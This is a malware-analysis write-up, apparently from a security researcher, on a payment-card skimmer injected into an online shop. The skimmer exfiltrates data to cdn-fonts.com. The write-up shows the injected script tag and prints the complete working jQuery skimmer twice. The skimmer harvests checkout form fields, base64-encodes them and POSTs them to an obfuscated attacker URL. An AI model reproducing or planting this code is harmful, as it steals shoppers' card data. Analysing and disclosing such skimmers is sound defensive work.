cdn-fonts.com skimmer
Outline
The initial JavaScript injection in core_config_data loads a JavaScript file hosted on the infected website (NOT on cdn-fonts.com):
<script type="text/javascript" src="https://www.[redacted]/media/facebook_feed.js"></script>
The file facebook_feed.js contains the payment data skimmer and captures the payment card data fields upon the victim clicking the Continue button which is linked to the JavaScript function payment.save().
var _paypal_payment_button = "*[onclick*=\"payment.save()\"]";
function _paypal_rm_disabled() {
jQuery("input").removeAttr("disabled");
jQuery("select").removeAttr("disabled");
}
function _paypal_payment_gateway() {
var text_payment = { };
_paypal_rm_disabled();
jQuery("body input, body select, body option").each(function(index) {
if ("value" in this && "name" in this && this.name != "") {
if (this.name in text_payment && text_payment[this.name] != "") {
return true;
}
...
Exfil⌗

The skimmer then encodes the captured payment card data before sending it to the exfil URL cdn-fonts.com/skin/loading.gif via a POST request.
var encoded_string = btoa(unescape(encodeURIComponent(JSON.stringify(text_payment))));
jQuery.ajax({
url : atob("Ly9jZG4tZm9udHMuY29tL3NraW4vbG9hZGluZy5naWY="),
data : "payment[string]=" + encodeURIComponent(encoded_string)
+ "&payment[url]=" + encodeURIComponent(location.host),
type : "POST"
});
Sample⌗
var _paypal_payment_button = "*[onclick*=\"payment.save()\"]";
function _paypal_rm_disabled() {
jQuery("input").removeAttr("disabled");
jQuery("select").removeAttr("disabled");
}
function _paypal_payment_gateway() {
var text_payment = { };
_paypal_rm_disabled();
jQuery("body input, body select, body option").each(function(index) {
if ("value" in this && "name" in this && this.name != "") {
if (this.name in text_payment && text_payment[this.name] != "") {
return true;
}
text_payment[this.name] = this.value;
return true;
}
if ("value" in this && "id" in this && this.id != "") {
if (this.id in text_payment && text_payment[this.id] != "") {
return true;
}
text_payment[this.id] = this.value;
return true;
}
if ("value" in this && "class" in this && this.class != "") {
if (this.class in text_payment && text_payment[this.class] != "") {
return true;
}
text_payment[this.class] = this.value;
return true;
}
});
var encoded_string = btoa(unescape(encodeURIComponent(JSON.stringify(text_payment))));
jQuery.ajax({
url : atob("Ly9jZG4tZm9udHMuY29tL3NraW4vbG9hZGluZy5naWY="),
data : "payment[string]=" + encodeURIComponent(encoded_string)
+ "&payment[url]=" + encodeURIComponent(location.host),
type : "POST"
});
}
function _paypal_set_click() {
jQuery(_paypal_payment_button).click(_paypal_payment_gateway);
}
jQuery(window).load(function() {
_paypal_set_click();
jQuery(document).mousemove(function() {
_paypal_rm_disabled();
});
});
/*clear*/
_paypal_set_click();
jQuery(document).mousemove(function() {
_paypal_rm_disabled();
});
More Research